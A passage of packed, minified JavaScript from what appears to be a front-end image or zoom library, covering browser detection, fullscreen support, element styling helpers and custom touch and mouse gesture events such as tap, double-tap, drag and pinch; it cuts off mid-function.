ac}());if(!M.1g.5S&&M.1g.7B==="dE"&&M.1g.b3){M.1g.5S=1f;M.1g.7B="dA"}X.21(M.1g.7B+"-4h");if(M.1g.5S){X.21("5S-4h")}if(M.1g.eF){X.21("aD-1g-4h")}if(M.1g.1F){M.1g.8D="ie";M.1g.b1=M.1g.1F;X.21("ie"+M.1g.1F+"-4h");1s(Z=11;Z>M.1g.1F;Z--){X.21("lt-ie"+Z+"-4h")}}if(M.1g.5s&&M.1g.5f<iV){M.1g.4L.6t=1d}if(M.1g.5O){M.1g.5O.2n(1q,18(){M.1g.4L.5O=1f})}if(M.1g.4L.cb){X.21("cb-4h")}1c{X.21("no-cb-4h")}ab=(1m.5X.6H||"").4U(/\\S+/g)||[];1m.5X.6H=M.$(ab).cC(X).9O(" ");3p{1m.5X.2V("2b-4h-fe",M.1g.8D);1m.5X.2V("2b-4h-fe-fv",M.1g.b1);1m.5X.2V("2b-4h-6Y",M.1g.6Y);1m.5X.2V("2b-4h-6Y-fv",M.1g.5f)}3E(Y){}if(M.1g.1F&&M.1g.1F<9){1m.6j("4z");1m.6j("3g")}if(!1q.8g.iL){M.$(["iM","iN","iO","iP","iQ"]).1D(18(ac){T["iR"+ac.3i()]=1q.8g.iT?"iI"+ac:-1})}}());(18(){M.1g.6t={dN:M.1g.4L.6t,cc:18(){1b!!(1m.iU||1m[M.1g.5v+"iW"]||1m.6t||1m.iX||1m[M.1g.5v+"iY"])},eG:18(W,X){if(!X){X={}}if(17.dN){M.$(1m).1G(17.b2,17.fz=18(Y){if(17.cc()){if(X.fC){X.fC()}}1c{M.$(1m).1T(17.b2,17.fz);if(X.eS){X.eS()}}}.78(17));M.$(1m).1G(17.cU,17.5B=18(Y){if(X.bf){X.bf()}M.$(1m).1T(17.cU,17.5B)}.78(17));(W.j2||W[M.1g.5v+"j3"]||W[M.1g.5v+"j4"]||18(){}).2n(W)}1c{if(X.bf){X.bf()}}},j6:(1m.bs||1m.eC||1m[M.1g.5v+"jB"]||1m[M.1g.5v+"ja"]||18(){}).1e(1m),b2:1m.er?"jC":(1m.bs?"":M.1g.5v)+"k7",cU:1m.er?"kb":(1m.bs?"":M.1g.5v)+"kc",gE:M.1g.5v,kd:1j}}());1a V=/\\S+/g,J=/^(5M(eo|en|eI|eJ)ke)|((4R|6A)(eo|en|eI|eJ))$/,O={"kk":("34"===9q(G.ef))?"k8":"ef"},Q={kn:1f,ko:1f,3j:1f,dy:1f,79:1f},I=(1q.eV)?18(Y,W){1a X=1q.eV(Y,1j);1b X?X.kq(W)||X[W]:1j}:18(Z,X){1a Y=Z.kr,W=1j;W=Y?Y[X]:1j;if(1j==W&&Z.3s&&Z.3s[X]){W=Z.3s[X]}1b W};18 U(Y){1a W,X;X=(M.1g.5s&&"5d"==Y)?1d:(Y in G);if(!X){W=M.1g.cv+Y.bh(0).8U()+Y.8C(1);if(W in G){1b W}}1b Y}M.b7=U;M.3O={9u:18(W){1b!(W||"").7J(" ")&&(17.6H||"").7J(W," ")},2X:18(aa){1a X=(17.6H||"").4U(V)||[],Z=(aa||"").4U(V)||[],W=Z.1l,Y=0;1s(;Y<W;Y++){if(!M.$(X).2W(Z[Y])){X.21(Z[Y])}}17.6H=X.9O(" ");1b 17},4Z:18(ab){1a X=(17.6H||"").4U(V)||[],aa=(ab||"").4U(V)||[],W=aa.1l,Z=0,Y;1s(;Z<W;Z++){if((Y=M.$(X).5T(aa[Z]))>-1){X.bE(Y,1)}}17.6H=ab?X.9O(" "):"";1b 17},ks:18(W){1b 17.9u(W)?17.4Z(W):17.2X(W)},2u:18(X){1a Y=X.6o(),W=1j;X=O[Y]||(O[Y]=U(Y));W=I(17,X);if("1Z"===W){W=1j}if(1j!==W){if("3j"==X){1b M.3l(W)?3z(W):1}if(J.3B(X)){W=1Y(W,10)?W:"dB"}}1b W},1R:18(X,W){1a Z=X.6o();3p{if("3j"==X){17.48(W);1b 17}X=O[Z]||(O[Z]=U(Z));17.3s[X]=W+(("4T"==M.1P(W)&&!Q[Z])?"2P":"")}3E(Y){}1b 17},33:18(X){1s(1a W in X){17.1R(W,X[W])}1b 17},kt:18(){1a W={};M.$A(3t).1D(18(X){W[X]=17.2u(X)},17);1b W},48:18(Y,W){1a X;W=W||1d;17.3s.3j=Y;Y=1Y(3z(Y)*2F);if(W){if(0===Y){if("6u"!=17.3s.6i){17.3s.6i="6u"}}1c{if("6D"!=17.3s.6i){17.3s.6i="6D"}}}if(M.1g.1F&&M.1g.1F<9){if(!6K(Y)){if(!~17.3s.5d.5T("e2")){17.3s.5d+=" fp:fo.fi.e2(bp="+Y+")"}1c{17.3s.5d=17.3s.5d.5H(/bp=\\d*/i,"bp="+Y)}}1c{17.3s.5d=17.3s.5d.5H(/fp:fo.fi.e2\\(bp=\\d*\\)/i,"").4t();if(""===17.3s.5d){17.3s.3V("5d")}}}1b 17},fb:18(W){1s(1a X in W){if("2M"===X){17.2X(""+W[X])}1c{17.2V(X,""+W[X])}}1b 17},k6:18(){1a X=0,W=0;X=17.2u("2S-40");W=17.2u("2S-cH");X=X.5T("ms")>-1?3z(X):X.5T("s")>-1?3z(X)*8O:0;W=W.5T("ms")>-1?3z(W):W.5T("s")>-1?3z(W)*8O:0;1b X+W},5m:18(){1b 17.33({4v:"4d",6i:"6u"})},2G:18(){1b 17.33({4v:"",6i:"6D"})},2l:18(){1b{1x:17.ft,1A:17.6y}},jR:18(X){1a W=17.2l();W.1x-=(3z(17.2u("5M-1S-1x")||0)+3z(17.2u("5M-6q-1x")||0));W.1A-=(3z(17.2u("5M-1N-1x")||0)+3z(17.2u("5M-5c-1x")||0));if(!X){W.1x-=(3z(17.2u("4R-1S")||0)+3z(17.2u("4R-6q")||0));W.1A-=(3z(17.2u("4R-1N")||0)+3z(17.2u("4R-5c")||0))}1b W},aT:18(){1b{1N:17.bv,1S:17.ca}},k4:18(){1a W=17,X={1N:0,1S:0};do{X.1S+=W.ca||0;X.1N+=W.bv||0;W=W.3o}4y(W);1b X},5E:18(){1a aa=17,X=0,Z=0;if(M.3l(1m.5X.cV)){1a W=17.cV(),Y=M.$(1m).aT(),ab=M.1g.65();1b{1N:W.1N+Y.y-ab.jF,1S:W.1S+Y.x-ab.jG}}do{X+=aa.dS||0;Z+=aa.aE||0;aa=aa.fW}4y(aa&&!(/^(?:4b|fQ)$/i).3B(aa.2A));1b{1N:Z,1S:X}},jH:18(){1a W=17;1a Y=0;1a X=0;do{Y+=W.dS||0;X+=W.aE||0;W=W.fW}4y(W&&!(/^(?:4b|fQ)$/i).3B(W.2A));1b{1N:X,1S:Y}},kz:18(){1a X=17.5E();1a W=17.2l();1b{1N:X.1N,5c:X.1N+W.1A,1S:X.1S,6q:X.1S+W.1x}},gw:18(X){3p{17.cS=X}3E(W){17.jL=X}1b 17},2i:18(){1b(17.3o)?17.3o.a7(17):17},5p:18(){M.$A(17.2m).1D(18(W){if(3==W.5n||8==W.5n){1b}M.$(W).5p()});17.2i();17.cR();if(17.$7r){M.9p[17.$7r]=1j;5l M.9p[17.$7r]}1b 1j},2r:18(Y,X){X=X||"5c";1a W=17.3h;("1N"==X&&W)?17.6M(Y,W):17.9h(Y);1b 17},4a:18(Y,X){1a W=M.$(Y).2r(17,X);1b 17},jN:18(W){17.2r(W.3o.jO(17,W));1b 17},jP:18(W){if("74"!==M.1P("2e"==M.1P(W)?W=1m.fF(W):W)){1b 1d}1b(17==W)?1d:(17.2W&&!(M.1g.eQ))?(17.2W(W)):(17.fA)?!!(17.fA(W)&16):M.$A(17.6G(W.2A)).2W(W)}};M.3O.jS=M.3O.2u;M.3O.jT=M.3O.33;if(!1q.3O){1q.3O=M.$F;if(M.1g.6Y.5s){1q.1m.6j("be")}1q.3O.2g=(M.1g.6Y.5s)?1q["[[jV.2g]]"]:{}}M.aB(1q.3O,{$5h:"74"});M.4g={2l:18(){if(M.1g.b3||M.1g.jX||M.1g.eQ){1b{1x:1q.jZ,1A:1q.k0}}1b{1x:M.1g.65().eN,1A:M.1g.65().k2}},aT:18(){1b{x:1q.k3||M.1g.65().ca,y:1q.jD||M.1g.65().bv}},iH:18(){1a W=17.2l();1b{1x:1i.6s(M.1g.65().i9,W.1x),1A:1i.6s(M.1g.65().iF,W.1A)}}};M.1W(1m,{$5h:"1m"});M.1W(1q,{$5h:"1q"});M.1W([M.3O,M.4g],{24:18(Z,X){1a W=M.aP(17.$7r),Y=W[Z];if(34!==X&&34===Y){Y=W[Z]=X}1b(M.3l(Y)?Y:1j)},3e:18(Y,X){1a W=M.aP(17.$7r);W[Y]=X;1b 17},3a:18(X){1a W=M.aP(17.$7r);5l W[X];1b 17}});if(!(1q.dr&&1q.dr.2g&&1q.dr.2g.dU)){M.1W([M.3O,M.4g],{dU:18(W){1b M.$A(17.bz("*")).5d(18(Y){3p{1b(1==Y.5n&&Y.6H.7J(W," "))}3E(X){}})}})}M.1W([M.3O,M.4g],{h0:18(){1b 17.dU(3t[0])},6G:18(){1b 17.bz(3t[0])}});if(M.1g.6t.dN&&!1m.eB){M.3O.eB=18(){M.1g.6t.eG(17)}}M.1u={$5h:"1v",7b:M.$1d,2c:18(){1b 17.8Q().5e()},8Q:18(){if(17.eH){17.eH()}1c{17.eR=1f}1b 17},5e:18(){if(17.aZ){17.aZ()}1c{17.gz=1d}1b 17},8N:18(){17.7b=M.$1f;1b 17},e7:18(){1a W=(/4I/i).3B(17.1K)?17.5w[0]:17;1b!M.3l(W)?{x:0,y:0}:{x:W.4J,y:W.4E}},7o:18(){1a W=(/4I/i).3B(17.1K)?17.5w[0]:17;1b!M.3l(W)?{x:0,y:0}:{x:W.4G||W.4J+M.1g.65().ca,y:W.4D||W.4E+M.1g.65().bv}},dn:18(){1a W=17.26||17.hP;4y(W&&W.5n===3){W=W.3o}1b W},9X:18(){1a X=1j;7X(17.1K){1X"4Y":1X"hQ":1X"hR":X=17.bN||17.hS;1Q;1X"6R":1X"hT":1X"hD":X=17.bN||17.hU;1Q;2L:1b X}3p{4y(X&&X.5n===3){X=X.3o}}3E(W){X=1j}1b X},88:18(){if(!17.eg&&17.43!==34){1b(17.43&1?1:(17.43&2?3:(17.43&4?2:0)))}1b 17.eg},fO:18(){1b(17.2Z&&(17.2Z==="4I"||17.2Z===17.7s))||(/4I/i).3B(17.1K)},8V:18(){if(17.2Z){1b(17.2Z==="4I"||17.7s===17.2Z)&&17.8v}1c{if(17 3K 1q.8i){1b 17.5w.1l===1&&(17.7h.1l?17.7h.1l===1&&17.7h[0].6O===17.5w[0].6O:1f)}}1b 1d},7g:18(){if(17.2Z){1b 17.8v&&(17.2Z==="4I"||17.7s===17.2Z)?17:1j}1c{if(17 3K 1q.8i){1b 17.5w[0]}}1b 1j},9W:18(){if(17.2Z){1b 17.8v&&(17.2Z==="4I"||17.7s===17.2Z)?17.4C:1j}1c{if(17 3K 1q.8i){1b 17.5w[0].6O}}1b 1j}};M.ax="ee";M.9J="hW";M.7H="";if(!1m.ee){M.ax="hx";M.9J="hC";M.7H="3k"}M.1u.1w={1K:"",x:1j,y:1j,3m:1j,43:1j,26:1j,bN:1j,$5h:"1v.hq",7b:M.$1d,87:M.$([]),5i:18(W){1a X=W;17.87.21(X)},2c:18(){1b 17.8Q().5e()},8Q:18(){17.87.1D(18(X){3p{X.8Q()}3E(W){}});1b 17},5e:18(){17.87.1D(18(X){3p{X.5e()}3E(W){}});1b 17},8N:18(){17.7b=M.$1f;1b 17},e7:18(){1b{x:17.4J,y:17.4E}},7o:18(){1b{x:17.x,y:17.y}},dn:18(){1b 17.26},9X:18(){1b 17.bN},88:18(){1b 17.43},hu:18(){1b 17.87.1l>0?17.87[0].dn():34},fO:18(){1b(17.2Z&&(17.2Z==="4I"||17.2Z===17.7s))||(/4I/i).3B(17.1K)},8V:18(){if(17.2Z){1b(17.2Z==="4I"||17.7s===17.2Z)&&17.8v}1c{if(17 3K 1q.8i){1b 17.5w.1l===1&&(17.7h.1l?17.7h[0].6O===17.5w[0].6O:1f)}}1b 1d},7g:18(){if(17.2Z){1b 17.8v&&(17.2Z==="4I"||17.7s===17.2Z)?17:1j}1c{if(17 3K 1q.8i){1b 17.5w[0]}}1b 1j},9W:18(){if(17.2Z){1b 17.8v&&(17.2Z==="4I"||17.7s===17.2Z)?17.4C:1j}1c{if(17 3K 1q.8i){1b 17.5w[0].6O}}1b 1j}};M.1W([M.3O,M.4g],{1G:18(Y,aa,ab,ae){1a ad,W,Z,ac,X;if(M.1P(Y)==="2e"){X=Y.8G(" ");if(X.1l>1){Y=X}}if(M.1P(Y)==="4j"){M.$(Y).1D(17.1G.78(17,aa,ab,ae));1b 17}Y=T[Y]||Y;if(!Y||!aa||M.1P(Y)!=="2e"||M.1P(aa)!=="18"){1b 17}if(Y==="9Y"&&M.1g.6h){aa.2n(17);1b 17}ab=1Y(ab||50,10);if(!aa.$4s){aa.$4s=1i.4f(1i.6W()*M.6B())}ad=M.4g.24.2n(17,"9y",{});W=ad[Y];if(!W){ad[Y]=W=M.$([]);Z=17;if(M.1u.1w[Y]){M.1u.1w[Y].1O.75.2n(17,ae)}1c{W.41=18(af){af=M.1W(af||1q.e,{$5h:"1v"});M.4g.1t.2n(Z,Y,M.$(af))};17[M.ax](M.7H+Y,W.41,1d)}}ac={1K:Y,fn:aa,dK:ab,fY:aa.$4s};W.21(ac);W.hA(18(ag,af){1b ag.dK-af.dK});1b 17},1T:18(ac){1a aa=M.4g.24.2n(17,"9y",{});1a Y;1a W;1a X;1a ad;1a ab;1a Z;ab=3t.1l>1?3t[1]:-2F;if(M.1P(ac)==="2e"){Z=ac.8G(" ");if(Z.1l>1){ac=Z}}if(M.1P(ac)==="4j"){M.$(ac).1D(17.1T.78(17,ab));1b 17}ac=T[ac]||ac;if(!ac||M.1P(ac)!=="2e"||!aa||!aa[ac]){1b 17}Y=aa[ac]||[];1s(X=0;X<Y.1l;X++){W=Y[X];if(ab===-2F||!!ab&&ab.$4s===W.fY){ad=Y.bE(X--,1)}}if(Y.1l===0){if(M.1u.1w[ac]){M.1u.1w[ac].1O.2i.2n(17)}1c{17[M.9J](M.7H+ac,Y.41,1d)}5l aa[ac]}1b 17},1t:18(Z,ab){1a Y=M.4g.24.2n(17,"9y",{});1a X;1a W;Z=T[Z]||Z;if(!Z||M.1P(Z)!=="2e"||!Y||!Y[Z]){1b 17}3p{ab=M.1W(ab||{},{1K:Z})}3E(aa){}if(ab.3m===34){ab.3m=M.6B()}X=Y[Z]||[];1s(W=0;W<X.1l&&!(ab.7b&&ab.7b());W++){X[W].fn.2n(17,ab)}},io:18(X,W){1a aa=(X!=="9Y");1a Z=17;1a Y;X=T[X]||X;if(!aa){M.4g.1t.2n(17,X);1b 17}if(Z===1m&&1m.bC&&!Z.fa){Z=1m.5X}if(1m.bC){Y=1m.bC(X);Y.ir(W,1f,1f)}1c{Y=1m.it();Y.bG=X}if(1m.bC){Z.fa(Y)}1c{Z.im("3k"+W,Y)}1b Y},cR:18(){1a X=M.4g.24.2n(17,"9y");if(!X){1b 17}1s(1a W in X){M.4g.1T.2n(17,W)}M.4g.3a.2n(17,"9y");1b 17}});(18(W){if(1m.9e==="5x"){1b W.1g.8y.3D(1)}if(W.1g.5s&&W.1g.5f<iy){(18(){if(W.$(["4S","5x"]).2W(1m.9e)){W.1g.8y()}1c{3t.bH.3D(50)}}())}1c{if(W.1g.5U&&W.1g.1F<9&&1q===1N){(18(){if(W.$3p(18(){W.1g.65().iB("1S");1b 1f})){W.1g.8y()}1c{3t.bH.3D(50)}}())}1c{W.4g.1G.2n(W.$(1m),"eK",W.1g.8y);W.4g.1G.2n(W.$(1q),"2z",W.1g.8y)}}}(S));M.4n=18(){1a aa=1j,X=M.$A(3t);if("2M"==M.1P(X[0])){aa=X.7n()}1a W=18(){1s(1a ad in 17){17[ad]=M.6C(17[ad])}if(17.4P.$4c){17.$4c={};1a af=17.4P.$4c;1s(1a ae in af){1a ac=af[ae];7X(M.1P(ac)){1X"18":17.$4c[ae]=M.4n.ff(17,ac);1Q;1X"8u":17.$4c[ae]=M.6C(ac);1Q;1X"4j":17.$4c[ae]=M.6C(ac);1Q}}}1a ab=(17.4l)?17.4l.4Q(17,3t):17;5l 17.dV;1b ab};if(!W.2g.4l){W.2g.4l=M.$F}if(aa){1a Z=18(){};Z.2g=aa.2g;W.2g=1z Z;W.$4c={};1s(1a Y in aa.2g){W.$4c[Y]=aa.2g[Y]}}1c{W.$4c=1j}W.4P=M.4n;W.2g.4P=W;M.1W(W.2g,X[0]);M.1W(W,{$5h:"2M"});1b W};S.4n.ff=18(W,X){1b 18(){1a Z=17.dV;1a Y=X.4Q(W,3t);1b Y}};(18(Z){1a Y=Z.$;1a W=5,X=a3;Z.1u.1w.2T=1z Z.4n(Z.1W(Z.1u.1w,{1K:"2T",4l:18(ac,ab){1a aa=ab.7o();17.x=aa.x;17.y=aa.y;17.4J=ab.4J;17.4E=ab.4E;17.3m=ab.3m;17.43=ab.88();17.26=ac;17.5i(ab)}}));Z.1u.1w.2T.1O={1y:{8W:X,43:1},75:18(aa){17.3e("1v:2T:1y",Z.1W(Z.6C(Z.1u.1w.2T.1O.1y),aa||{}));17.1G("6Z",Z.1u.1w.2T.1O.41,1);17.1G("6V",Z.1u.1w.2T.1O.41,1);17.1G("3v",Z.1u.1w.2T.1O.cp,1);if(Z.1g.5U&&Z.1g.1F<9){17.1G("9U",Z.1u.1w.2T.1O.41,1)}},2i:18(){17.1T("6Z",Z.1u.1w.2T.1O.41);17.1T("6V",Z.1u.1w.2T.1O.41);17.1T("3v",Z.1u.1w.2T.1O.cp);if(Z.1g.5U&&Z.1g.1F<9){17.1T("9U",Z.1u.1w.2T.1O.41)}},cp:18(aa){aa.5e()},41:18(ad){1a ac,aa,ab;aa=17.24("1v:2T:1y");if(ad.1K!="9U"&&ad.88()!=aa.43){1b}if(17.24("1v:2T:cO")){17.3a("1v:2T:cO");1b}if("6Z"==ad.1K){ac=1z Z.1u.1w.2T(17,ad);17.3e("1v:2T:c6",ac)}1c{if("6V"==ad.1K){ac=17.24("1v:2T:c6");if(!ac){1b}ab=ad.7o();17.3a("1v:2T:c6");ac.5i(ad);if(ad.3m-ac.3m<=aa.8W&&1i.97(1i.5G(ab.x-ac.x,2)+1i.5G(ab.y-ac.y,2))<=W){17.1t("2T",ac)}1m.1t("6V",ad)}1c{if(ad.1K=="9U"){ac=1z Z.1u.1w.2T(17,ad);17.1t("2T",ac)}}}}}})(S);(18(X){1a W=X.$;X.1u.1w.2N=1z X.4n(X.1W(X.1u.1w,{1K:"2N",4K:"3U",6m:1d,4l:18(ab,aa,Z){1a Y=aa.7o();17.x=Y.x;17.y=Y.y;17.4J=aa.4J;17.4E=aa.4E;17.3m=aa.3m;17.43=aa.88();17.26=ab;17.5i(aa);17.4K=Z}}));X.1u.1w.2N.1O={75:18(){1a Z=X.1u.1w.2N.1O.fJ.78(17);1a Y=X.1u.1w.2N.1O.bT.78(17);17.1G("6Z",X.1u.1w.2N.1O.cz,1);17.1G("6V",X.1u.1w.2N.1O.bT,1);1m.1G("bc",Z,1);1m.1G("6V",Y,1);17.3e("1v:2N:3R:1m:7D",Z);17.3e("1v:2N:3R:1m:6c",Y)},2i:18(){17.1T("6Z",X.1u.1w.2N.1O.cz);17.1T("6V",X.1u.1w.2N.1O.bT);W(1m).1T("bc",17.24("1v:2N:3R:1m:7D")||X.$F);W(1m).1T("6V",17.24("1v:2N:3R:1m:6c")||X.$F);17.3a("1v:2N:3R:1m:7D");17.3a("1v:2N:3R:1m:6c")},cz:18(Z){1a Y;if(Z.88()!==1){1b}Y=1z X.1u.1w.2N(17,Z,"3U");17.3e("1v:2N:3U",Y)},bT:18(Z){1a Y;Y=17.24("1v:2N:3U");if(!Y){1b}if(Y.6m){Z.5e()}Y=1z X.1u.1w.2N(17,Z,"9j");17.3a("1v:2N:3U");17.1t("2N",Y)},fJ:18(Z){1a Y;Y=17.24("1v:2N:3U");if(!Y){1b}Z.5e();if(!Y.6m){Y.6m=1f;17.1t("2N",Y)}Y=1z X.1u.1w.2N(17,Z,"eL");17.1t("2N",Y)}}})(S);(18(X){1a W=X.$;X.1u.1w.51=1z X.4n(X.1W(X.1u.1w,{1K:"51",8P:1d,8Y:1j,4l:18(aa,Z){1a Y=Z.7o();17.x=Y.x;17.y=Y.y;17.4J=Z.4J;17.4E=Z.4E;17.3m=Z.3m;17.43=Z.88();17.26=aa;17.5i(Z)}}));X.1u.1w.51.1O={1y:{8W:5V},75:18(Y){17.3e("1v:51:1y",X.1W(X.6C(X.1u.1w.51.1O.1y),Y||{}));17.1G("2T",X.1u.1w.51.1O.41,1)},2i:18(){17.1T("2T",X.1u.1w.51.1O.41)},41:18(aa){1a Z,Y;Z=17.24("1v:51:1v");Y=17.24("1v:51:1y");if(!Z){Z=1z X.1u.1w.51(17,aa);Z.8Y=5b(18(){Z.8P=1f;aa.7b=X.$1d;17.1t("2T",aa);17.3a("1v:51:1v")}.1e(17),Y.8W+10);17.3e("1v:51:1v",Z);aa.8N()}1c{3x(Z.8Y);17.3a("1v:51:1v");if(!Z.8P){Z.5i(aa);aa.8N().2c();17.1t("51",Z)}1c{}}}}})(S);(18(Z){1a Y=Z.$;1a W=10;1a X=5V;Z.1u.1w.3A=1z Z.4n(Z.1W(Z.1u.1w,{1K:"3A",id:1j,4l:18(ab,aa){1a ac=aa.7g();17.id=ac.4C||ac.6O;17.x=ac.4G;17.y=ac.4D;17.4G=ac.4G;17.4D=ac.4D;17.4J=ac.4J;17.4E=ac.4E;17.3m=aa.3m;17.43=0;17.26=ab;17.5i(aa)}}));Z.1u.1w.3A.1O={75:18(aa){17.1G(["8k","8t"],Z.1u.1w.3A.1O.6Q,1);17.1G(["5a","5y"],Z.1u.1w.3A.1O.5R,1);17.1G("3v",Z.1u.1w.3A.1O.8w,1)},2i:18(){17.1T(["8k","8t"],Z.1u.1w.3A.1O.6Q);17.1T(["5a","5y"],Z.1u.1w.3A.1O.5R);17.1T("3v",Z.1u.1w.3A.1O.8w)},8w:18(aa){aa.5e()},6Q:18(aa){if(!aa.8V()){17.3a("1v:3A:1v");1b}17.3e("1v:3A:1v",1z Z.1u.1w.3A(17,aa));17.3e("1v:2T:cO",1f)},5R:18(ad){1a ab=Z.6B();1a ac=17.24("1v:3A:1v");1a aa=17.24("1v:3A:1y");if(!ac||!ad.8V()){1b}17.3a("1v:3A:1v");if(ac.id===ad.9W()&&ad.3m-ac.3m<=X&&1i.97(1i.5G(ad.7g().4G-ac.x,2)+1i.5G(ad.7g().4D-ac.y,2))<=W){17.3a("1v:2T:c6");ad.2c();ac.5i(ad);17.1t("3A",ac)}}}}(S));M.1u.1w.5j=1z M.4n(M.1W(M.1u.1w,{1K:"5j",8P:1d,8Y:1j,4l:18(X,W){17.x=W.x;17.y=W.y;17.4J=W.4J;17.4E=W.4E;17.3m=W.3m;17.43=0;17.26=X;17.5i(W)}}));M.1u.1w.5j.1O={1y:{8W:a3},75:18(W){17.3e("1v:5j:1y",M.1W(M.6C(M.1u.1w.5j.1O.1y),W||{}));17.1G("3A",M.1u.1w.5j.1O.41,1)},2i:18(){17.1T("3A",M.1u.1w.5j.1O.41)},41:18(Y){1a X,W;X=17.24("1v:5j:1v");W=17.24("1v:5j:1y");if(!X){X=1z M.1u.1w.5j(17,Y);X.8Y=5b(18(){X.8P=1f;Y.7b=M.$1d;17.1t("3A",Y)}.1e(17),W.8W+10);17.3e("1v:5j:1v",X);Y.8N()}1c{3x(X.8Y);17.3a("1v:5j:1v");if(!X.8P){X.5i(Y);Y.8N().2c();17.1t("5j",X)}1c{}}}};(18(Y){1a X=Y.$;1a W=10;Y.1u.1w.2B=1z Y.4n(Y.1W(Y.1u.1w,{1K:"2B",4K:"3U",id:1j,6m:1d,4l:18(ab,aa,Z){1a ac=aa.7g();17.id=ac.4C||ac.6O;17.4J=ac.4J;17.4E=ac.4E;17.4G=ac.4G;17.4D=ac.4D;17.x=ac.4G;17.y=ac.4D;17.3m=aa.3m;17.43=0;17.26=ab;17.5i(aa);17.4K=Z}}));Y.1u.1w.2B.1O={75:18(){1a aa=Y.1u.1w.2B.1O.7z.1e(17);1a Z=Y.1u.1w.2B.1O.5R.1e(17);17.1G(["8k","8t"],Y.1u.1w.2B.1O.6Q,1);17.1G(["5a","5y"],Y.1u.1w.2B.1O.5R,1);17.1G(["80","7j"],Y.1u.1w.2B.1O.7z,1);17.3e("1v:2B:3R:1m:7D",aa);17.3e("1v:2B:3R:1m:6c",Z);X(1m).1G("7j",aa,1);X(1m).1G("5y",Z,1)},2i:18(){17.1T(["8k","8t"],Y.1u.1w.2B.1O.6Q);17.1T(["5a","5y"],Y.1u.1w.2B.1O.5R);17.1T(["80","7j"],Y.1u.1w.2B.1O.7z);X(1m).1T("7j",17.24("1v:2B:3R:1m:7D")||Y.$F,1);X(1m).1T("5y",17.24("1v:2B:3R:1m:6c")||Y.$F,1);17.3a("1v:2B:3R:1m:7D");17.3a("1v:2B:3R:1m:6c")},6Q:18(aa){1a Z;if(!aa.8V()){1b}Z=1z Y.1u.1w.2B(17,aa,"3U");17.3e("1v:2B:3U",Z)},5R:18(aa){1a Z;Z=17.24("1v:2B:3U");if(!Z||!Z.6m||Z.id!==aa.9W()){1b}Z=1z Y.1u.1w.2B(17,aa,"9j");17.3a("1v:2B:3U");17.1t("2B",Z)},7z:18(aa){1a Z;Z=17.24("1v:2B:3U");if(!Z||!aa.8V()){1b}if(Z.id!==aa.9W()){17.3a("1v:2B:3U");1b}if(!Z.6m&&1i.97(1i.5G(aa.7g().4G-Z.x,2)+1i.5G(aa.7g().4D-Z.y,2))>W){Z.6m=1f;17.1t("2B",Z)}if(!Z.6m){1b}Z=1z Y.1u.1w.2B(17,aa,"eL");17.1t("2B",Z)}}}(S));(18(Z){1a ad=Z.$;1a aa=1j;18 W(am,al){1a ak=al.x-am.x;1a an=al.y-am.y;1b 1i.97(ak*ak+an*an)}18 af(aq,ar){1a ap=4B.2g.8C.2n(aq);1a ao=1i.1H(ap[1].4G-ap[0].4G);1a am=1i.1H(ap[1].4D-ap[0].4D);1a an=1i.76(ap[1].4G,ap[0].4G)+ao/2;1a al=1i.76(ap[1].4D,ap[0].4D)+am/2;1a ak=0;ar.9P=[ap[0],ap[1]];ak=1i.5G(W({x:ap[0].4G,y:ap[0].4D},{x:ap[1].4G,y:ap[1].4D}),2);ar.8o={x:an,y:al};ar.x=ar.8o.x;ar.y=ar.8o.y;1b ak}18 ai(ak){1b ak/aa}18 X(am,al){1a ak;if(am.7h&&am.5w){if(am.7h){ak=am.7h}1c{ak=am.5w}ak=4B.2g.8C.2n(ak)}1c{ak=[];if(al){al.bw(18(an){ak.21(an)})}}1b ak}18 Y(an,am,al){1a ak=1d;if(an.4C&&an.2Z==="4I"&&(!al||am.7J(an.4C))){am.2t(an.4C,an);ak=1f}1b ak}18 ae(al,ak){if(al.4C&&al.2Z==="4I"&&ak&&ak.7J(al.4C)){ak["5l"](al.4C)}}18 ah(al){1a ak;if(al.4C&&al.2Z==="4I"){ak=al.4C}1c{ak=al.6O}1b ak}18 ac(an,al){1a am;1a ao;1a ak=1d;1s(am=0;am<an.1l;am++){if(al.1l===2){1Q}1c{ao=ah(an[am]);if(!al.2W(ao)){al.21(ao);ak=1f}}}1b ak}18 ag(al){1a ak=ad([]);al.bw(18(am){ak.21(ah(am))});1b ak}18 aj(ao,al){1a am;1a an;1a ak=1d;if(al){an=ag(ao);1s(am=0;am<al.1l;am++){if(!an.2W(al[am])){al.bE(am,1);ak=1f;1Q}}}1b ak}18 ab(an,al){1a am;1a ak=ad([]);1s(am=0;am<an.1l;am++){if(al.2W(ah(an[am]))){ak.21(an[am]);if(ak.1l===2){1Q}}}1b ak}Z.1u.1w.1V=1z Z.4n(Z.1W(Z.1u.1w,{1K:"1V",4K:"7Q",4l:18(am,al,ak,an){17.26=am;17.4K=ak;17.x=an.x;17.y=an.y;17.3m=al.3m;17.7C=an.7C;17.6f=an.6f;17.79=an.79;17.4K=ak;17.8o=an.8o;17.9P=an.9P;17.5i(al)}}));Z.1u.1w.1V.1O={6E:{x:0,y:0,6f:0,7C:1,79:0,d4:0,ic:1,c3:1d,6m:1d,9P:[],8o:{x:0,y:0}},75:18(am){if(!aa){aa=(18(){1a an=ad(1q).2l();an.1x=1i.76(an.1x,an.1A);an.1A=an.1x;1b 1i.5G(W({x:0,y:0},{x:an.1x,y:an.1A}),2)})()}1a al=Z.1u.1w.1V.1O.7z.1e(17);1a ak=Z.1u.1w.1V.1O.5R.1e(17);17.1G(["3v","3A"],Z.1u.1w.1V.1O.8w,1);17.1G(["8k","8t"],Z.1u.1w.1V.1O.6Q,1);17.1G(["5a","5y"],Z.1u.1w.1V.1O.5R,1);17.1G(["80","7j"],Z.1u.1w.1V.1O.7z,1);17.3e("1v:1V:3R:80",al);17.3e("1v:1V:3R:5a",ak);Z.7I.1G("7j",al,1);Z.7I.1G("5y",ak,1)},2i:18(){17.1T(["3v","3A"],Z.1u.1w.1V.1O.8w);17.1T(["8k","8t"],Z.1u.1w.1V.1O.6Q);17.1T(["5a","5y"],Z.1u.1w.1V.1O.5R);17.1T(["80","7j"],Z.1u.1w.1V.1O.7z);Z.7I.1T("7j",17.24("1v:1V:3R:80"));Z.7I.1T("5y",17.24("1v:1V:3R:5a"));17.3a("1v:1V:3R:80");17.3a("1v:1V:3R:5a");17.3a("1v:1V:7Q");17.3a("1v:1V:6E");17.3a("1v:1V:8h");1a ak=17.24("1v:1V:7L");if(ak){ak.g2()}17.3a("1v:1V:7L")},8w:18(ak){ak.2c()},bQ:18(al,am){1a 